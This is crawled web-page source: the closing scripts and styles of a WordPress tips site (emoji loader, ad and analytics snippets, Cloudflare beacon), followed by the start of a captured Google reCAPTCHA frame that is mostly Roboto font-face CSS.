const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tips-and-tricks.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
	}

:root {
	--sticky-footer: 0px;
}
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();

	window.dataLayer = window.dataLayer || [];
	window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});

	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
		window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tat', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TAT_Adhesion', 'webasc-sticky-footer');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7daa2ca536924086ac76a598e53e3026","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5&co=aHR0cHM6Ly93d3cudGlwcy1hbmQtdHJpY2tzLmNvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nkt5pnqpkhrv
body_size: 48746
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5zOuQyAx3vKkn367sBQoew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
